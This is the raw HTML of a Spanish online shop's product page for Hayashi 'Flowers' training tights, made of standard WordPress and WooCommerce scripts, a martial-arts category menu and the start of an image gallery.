

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toptenspain.com/product/mallas-de-entrenamiento-flowers-hayashi/
body_size: 23599
content:
<!doctype html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.toptenspain.com/xmlrpc.php"><link media="all" href="https://www.toptenspain.com/wp-content/cache/autoptimize/1/css/autoptimize_d49d4dc7b2d29b7c737d5bb2da22fb6b.css" rel="stylesheet"><title>Mallas de entrenamiento &#8220;Flowers&#8221; Hayashi &#8211; TOP TEN ESPAÑA</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="TOP TEN ESPAÑA &raquo; Feed" href="https://www.toptenspain.com/feed/" /><link rel="alternate" type="application/rss+xml" title="TOP TEN ESPAÑA &raquo; Feed de los comentarios" href="https://www.toptenspain.com/comments/feed/" /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p></script> <script type="text/template" id="tmpl-rtwpvs-variation-template">{{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script src="https://www.toptenspain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.toptenspain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.toptenspain.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.toptenspain.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script src="https://www.toptenspain.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script> <script src="https://www.toptenspain.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer data-wp-strategy="defer"></script> <script src="https://www.toptenspain.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer data-wp-strategy="defer"></script> <script src="https://www.toptenspain.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer data-wp-strategy="defer"></script> <script src="https://www.toptenspain.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script> <script id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script> <script src="https://www.toptenspain.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script> <script src="https://www.toptenspain.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer data-wp-strategy="defer"></script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};</script> <script src="https://www.toptenspain.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer data-wp-strategy="defer"></script> <script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f6d635f28015a0440136742ea845f97c","fragment_name":"wc_fragments_f6d635f28015a0440136742ea845f97c","request_timeout":"5000"};</script> <script src="https://www.toptenspain.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script> <script src="https://www.toptenspain.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script src="https://www.toptenspain.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"Ver carrito","i18n_add_to_cart":"A\u00f1adir al carrito","i18n_select_options":"Seleccionar opciones","cart_url":"https:\/\/www.toptenspain.com\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};</script> <script src="https://www.toptenspain.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script> <script id="wos_scripts-js-extra">var wos_obj = {"wc_os_packages_overview":"off","orders_page_refresh":"true","chosen_shipping_method":"","total_shipping_cost":"","wc_os_actual_shipping_cost":"","wc_os_parcels_count":"0","wc_os_customer_permitted":"1","ajax_url":"https:\/\/www.toptenspain.com\/wp-admin\/admin-ajax.php","wc_os_customer_permitted_nonce":"77a4930ce6","wc_os_shipping_methods":"","cart_url":"https:\/\/www.toptenspain.com\/cart\/","checkout_url":"https:\/\/www.toptenspain.com\/checkout\/","is_cart":"","is_checkout":"","is_product":"1","is_view_order":"","is_thank_you":"","product_url":"https:\/\/www.toptenspain.com\/product\/mallas-de-entrenamiento-flowers-hayashi\/","this_url":"https:\/\/www.toptenspain.com\/product\/mallas-de-entrenamiento-flowers-hayashi\/","url":"https:\/\/www.toptenspain.com\/wp-content\/plugins\/woo-order-splitter\/","posted":"0","is_pro":"","total_cart_items":"0","_wos_backorder_limit":""};</script> <script src="https://www.toptenspain.com/wp-content/cache/autoptimize/1/js/autoptimize_single_05e7a68b66bb80a82ba6f68d347d0cff.js?ver=1769426162" id="wos_scripts-js"></script> <link rel="https://api.w.org/" href="https://www.toptenspain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toptenspain.com/wp-json/wp/v2/product/7010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.toptenspain.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.1.3" /><link rel="canonical" href="https://www.toptenspain.com/product/mallas-de-entrenamiento-flowers-hayashi/" /><link rel='shortlink' href='https://www.toptenspain.com/?p=7010' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.toptenspain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toptenspain.com%2Fproduct%2Fmallas-de-entrenamiento-flowers-hayashi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.toptenspain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.toptenspain.com%2Fproduct%2Fmallas-de-entrenamiento-flowers-hayashi%2F&#038;format=xml" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://www.toptenspain.com/wp-content/uploads/2020/04/cropped-logo-512-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.toptenspain.com/wp-content/uploads/2020/04/cropped-logo-512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.toptenspain.com/wp-content/uploads/2020/04/cropped-logo-512-180x180.png" /><meta name="msapplication-TileImage" content="https://www.toptenspain.com/wp-content/uploads/2020/04/cropped-logo-512-270x270.png" /></head><body class="wp-singular product-template-default single single-product postid-7010 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-storefront-es theme-storefront user-registration-page woocommerce woocommerce-page woocommerce-no-js rtwpvs rtwpvs-squared rtwpvs-attribute-behavior-blur rtwpvs-archive-align-center rtwpvs-tooltip storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-439"><div id="page" class="hfeed site"><header id="masthead" class="site-header" role="banner" style=""><div class = "storefront-top-navigation"><div class = " col-full"><div class="stn-left"><section id="text-3" class="left-top-widget widget_text"><div class="textwidget"><p>toptenspain.com | 30 días para Cambios y Devoluciones <a href="/cambios-devoluciones">+ info</a> | <a title="¿Podemos ayudarte?" href="/contact">¿Podemos ayudarte?</a></p></div></section></div><div class="stn-right"><section id="text-2" class="right-top-widget widget_text"><div class="textwidget"><p><i class="fas fa-user-alt fa-lg"></i> <a href="/my-account">Iniciar Sesión / Registrarse</a></p></div></section></div></div></div><div class="col-full"> <a class="skip-link screen-reader-text" href="#site-navigation">Ir a la navegación</a> <a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="site-branding"> <a href="https://www.toptenspain.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="373" height="155" src="https://www.toptenspain.com/wp-content/uploads/2020/08/logo-toptenspain-email.png" class="custom-logo wp-post-image" alt="TOP TEN ESPAÑA" decoding="async" srcset="https://www.toptenspain.com/wp-content/uploads/2020/08/logo-toptenspain-email.png 373w, https://www.toptenspain.com/wp-content/uploads/2020/08/logo-toptenspain-email-300x125.png 300w, https://www.toptenspain.com/wp-content/uploads/2020/08/logo-toptenspain-email-324x135.png 324w" sizes="(max-width: 373px) 100vw, 373px" /></a></div><nav class="secondary-navigation" role="navigation" aria-label="Navegación secundaria"><div class="menu-federacion-andaluza-fakm-container"><ul id="menu-federacion-andaluza-fakm" class="menu"><li class="menu-item btn-menu btn-login"> <a href="/my-account">Acceder</a></li></ul></div></nav><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.toptenspain.com/"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" /> <button type="submit" value="Buscar" class="">Buscar</button> <input type="hidden" name="post_type" value="product" /></form></div></div></div><div class="storefront-primary-navigation"><div class="col-full"><nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Navegación principal"> <button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menú</span></button><div class="primary-navigation"><ul id="menu-category-menu" class="menu"><li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1996"><a href="https://www.toptenspain.com/product-category/martial-arts/">ARTES MARCIALES</a><ul class="sub-menu"><li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2020"><a href="https://www.toptenspain.com/product-category/martial-arts/taekwondo/">TAEKWON-DO</a><ul class="sub-menu"><li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2023"><a href="https://www.toptenspain.com/product-category/martial-arts/taekwondo/dobok/">Doboks</a></li><li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022"><a href="https://www.toptenspain.com/product-category/martial-arts/taekwondo/belts-tkd/">Cinturones Taekwon-Do</a></li><li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2024"><a href="https://www.toptenspain.com/product-category/martial-arts/taekwondo/safety/">Protecciones</a></li><li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2025"><a href="https://www.toptenspain.com/product-category/martial-arts/taekwondo/shoes-itf/">Zapatillas</a></li></ul></li><li id="menu-item-1999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1999"><a href="https://www.toptenspain.com/product-category/martial-arts/kickboxing/">KICKBOXING</a><ul class="sub-menu"><li id="menu-item-2000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2000"><a href="https://www.toptenspain.com/product-category/martial-arts/kickboxing/safety-kickboxing/">Protecciones</a><ul class="sub-menu"><li id="menu-item-2001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2001"><a href="https://www.toptenspain.com/product-category/martial-arts/kickboxing/safety-kickboxing/head-guards/">Cascos</a></li><li id="menu-item-2003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2003"><a href="https://www.toptenspain.com/product-category/martial-arts/kickboxing/safety-kickboxing/boxing-gloves/">Guantes</a></li><li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2004"><a href="https://www.toptenspain.com/product-category/martial-arts/kickboxing/safety-kickboxing/pointfight-gloves/">Guantes Point Fight</a></li><li id="menu-item-2002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2002"><a href="https://www.toptenspain.com/product-category/martial-arts/kickboxing/safety-kickboxing/shinguard-kickboxing/">Espinilleras</a></li><li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2007"><a href="https://www.toptenspain.com/product-category/martial-arts/kickboxing/safety-kickboxing/kicks-foot-protectors/">Botines</a></li><li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2005"><a href="https://www.toptenspain.com/product-category/martial-arts/kickboxing/safety-kickboxing/other-protectors/">Otras protecciones</a></li></ul></li><li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2008"><a href="https://www.toptenspain.com/product-category/martial-arts/kickboxing/wear/">Ropa</a><ul class="sub-menu"><li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2012"><a href="https://www.toptenspain.com/product-category/martial-arts/kickboxing/wear/uniform-wear/">Uniformes</a></li><li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009"><a href="https://www.toptenspain.com/product-category/martial-arts/kickboxing/wear/tshirt-wear/">Camiseta</a></li><li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2010"><a href="https://www.toptenspain.com/product-category/martial-arts/kickboxing/wear/pant/">Pantalón</a></li><li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2011"><a href="https://www.toptenspain.com/product-category/martial-arts/kickboxing/wear/short/">Pantalón Corto</a></li><li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2013"><a href="https://www.toptenspain.com/product-category/martial-arts/kickboxing/shoes/">Zapatillas</a></li></ul></li></ul></li><li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2014"><a href="https://www.toptenspain.com/product-category/martial-arts/muaythai/">MUAY THAI IFMA</a><ul class="sub-menu"><li id="menu-item-11304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11304"><a href="https://www.toptenspain.com/product-category/martial-arts/muaythai/cascos-thai/">Cascos</a></li><li id="menu-item-11306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11306"><a href="https://www.toptenspain.com/product-category/martial-arts/muaythai/guantes-thai/">Guantes</a></li><li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2018"><a href="https://www.toptenspain.com/product-category/martial-arts/muaythai/safety-thai/">Espinilleras Muay Thai</a></li><li id="menu-item-11303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11303"><a href="https://www.toptenspain.com/product-category/martial-arts/muaythai/camisetas-muay-thai/">Camisetas Muay Thai</a></li><li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2019"><a href="https://www.toptenspain.com/product-category/martial-arts/muaythai/shorts-thai/">Pantalones Muay Thai</a></li><li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2015"><a href="https://www.toptenspain.com/product-category/martial-arts/muaythai/accesories-thai/">Otras protecciones</a></li><li id="menu-item-11302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11302"><a href="https://www.toptenspain.com/product-category/martial-arts/muaythai/bolsas-thai/">Bolsas y mochilas</a></li></ul></li><li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2045"><a href="https://www.toptenspain.com/product-category/martial-arts/boxing/">BOXEO</a><ul class="sub-menu"><li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2057"><a href="https://www.toptenspain.com/product-category/martial-arts/boxing/headguard/">Cascos</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2049"><a href="https://www.toptenspain.com/product-category/martial-arts/boxing/boxing-wear/">Uniformidad</a></li><li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2048"><a href="https://www.toptenspain.com/product-category/martial-arts/boxing/guantes/">Guantes</a></li><li id="menu-item-2047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2047"><a href="https://www.toptenspain.com/product-category/martial-arts/boxing/boxing-accesories/">Otras protecciones</a></li><li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2046"><a href="https://www.toptenspain.com/product-category/martial-arts/boxing/boxing-boots/">Botas Boxeo</a></li></ul></li><li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1997"><a href="https://www.toptenspain.com/product-category/martial-arts/bjj/">BRAZILIAN JIU-JITSU (Bjj)</a><ul class="sub-menu"><li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2053"><a href="https://www.toptenspain.com/product-category/martial-arts/bjj/gi-bjj/">Gi</a></li><li id="menu-item-1998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1998"><a href="https://www.toptenspain.com/product-category/martial-arts/bjj/accesories-bjj/">Complementos BJJ</a></li></ul></li></ul></li><li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2033"><a href="https://www.toptenspain.com/product-category/official/">PRODUCTOS OFICIALES</a><ul class="sub-menu"><li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2036"><a href="https://www.toptenspain.com/product-category/official/wako/">WAKO</a><ul class="sub-menu"><li id="menu-item-16825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16825"><a href="https://www.toptenspain.com/fakm/">FAKM</a></li></ul></li><li id="menu-item-10574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10574"><a href="https://www.toptenspain.com/product-category/official/ifma/">IFMA</a></li><li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2035"><a href="https://www.toptenspain.com/product-category/official/itf/">ITF</a></li></ul></li><li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2026"><a href="https://www.toptenspain.com/product-category/equipmen/">EQUIPAMIENTO</a><ul class="sub-menu"><li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2029"><a href="https://www.toptenspain.com/product-category/equipmen/bags-equipmen/">Sacos</a></li><li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2028"><a href="https://www.toptenspain.com/product-category/equipmen/mitts/">Escudos</a></li><li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2027"><a href="https://www.toptenspain.com/product-category/equipmen/accesories/">Complementos</a></li><li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2030"><a href="https://www.toptenspain.com/product-category/equipmen/tatami/">Tatami</a></li><li id="menu-item-6776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6776"><a href="https://www.toptenspain.com/product-category/4tactical/">4TACTICAL</a></li><li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2032"><a href="https://www.toptenspain.com/product-category/pack/">PACKS</a></li></ul></li><li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2037"><a href="https://www.toptenspain.com/product-category/fitness-streetwear/">FITNESS</a><ul class="sub-menu"><li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2039"><a href="https://www.toptenspain.com/product-category/fitness-streetwear/tracksuit/">Chandal</a></li><li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2041"><a href="https://www.toptenspain.com/product-category/fitness-streetwear/hoodie/">Sudadera</a></li><li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2040"><a href="https://www.toptenspain.com/product-category/fitness-streetwear/jacket/">Chaqueta</a></li><li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2038"><a href="https://www.toptenspain.com/product-category/fitness-streetwear/tshirt/">Camisetas</a></li><li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2055"><a href="https://www.toptenspain.com/product-category/fitness-streetwear/tight/">Mallas</a></li><li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2056"><a href="https://www.toptenspain.com/product-category/fitness-streetwear/pant-streetwear/">Pantalon</a></li><li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2043"><a href="https://www.toptenspain.com/product-category/fitness-streetwear/short-casual/">short casual</a></li><li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2054"><a href="https://www.toptenspain.com/product-category/fitness-streetwear/bags-streetwear/">Bolsas y Mochilas</a></li></ul></li><li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2031"><a href="https://www.toptenspain.com/product-category/outlet/">OUTLET</a></li></ul></div></nav><ul id="site-header-cart" class="site-header-cart menu"><li class=""> <a class="cart-contents" href="https://www.toptenspain.com/cart/" title="Ver tu carrito de compra"> <span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 productos</span> </a></li><li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li></ul></div></div></header><div id="content" class="site-content" tabindex="-1"><div class="col-full"><div class="woocommerce"></div><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="woocommerce-notices-wrapper"></div><div id="product-7010" class="rtwpvs-product product type-product post-7010 status-publish first instock product_cat-fitness-streetwear product_cat-tight has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-100x100.jpg" data-thumb-alt="Mallas de entrenamiento &quot;Flowers&quot; Hayashi" data-thumb-srcset="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-100x100.jpg 100w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left.jpg"><img width="416" height="1448" src="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-416x1448.jpg" class="wp-post-image" alt="Mallas de entrenamiento &quot;Flowers&quot; Hayashi" data-caption="" data-src="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left.jpg" data-large_image="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left.jpg" data-large_image_width="517" data-large_image_height="1800" decoding="async" srcset="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-416x1448.jpg 416w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-86x300.jpg 86w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-294x1024.jpg 294w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-441x1536.jpg 441w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-324x1128.jpg 324w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left.jpg 517w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-100x100.jpg" data-thumb-alt="Mallas de entrenamiento &quot;Flowers&quot; Hayashi" data-thumb-srcset="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-100x100.jpg 100w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-300x300.jpg 300w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-1024x1024.jpg 1024w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-150x150.jpg 150w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-768x768.jpg 768w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-1536x1536.jpg 1536w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-324x324.jpg 324w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-416x416.jpg 416w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person.jpg 1800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person.jpg"><img width="416" height="416" src="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-416x416.jpg" class=" wp-post-image" alt="Mallas de entrenamiento &quot;Flowers&quot; Hayashi" data-caption="" data-src="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person.jpg" data-large_image="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person.jpg" data-large_image_width="1800" data-large_image_height="1800" decoding="async" srcset="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-416x416.jpg 416w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-300x300.jpg 300w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-1024x1024.jpg 1024w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-150x150.jpg 150w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-768x768.jpg 768w, https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-person-1536x1536.jpg 1536w, 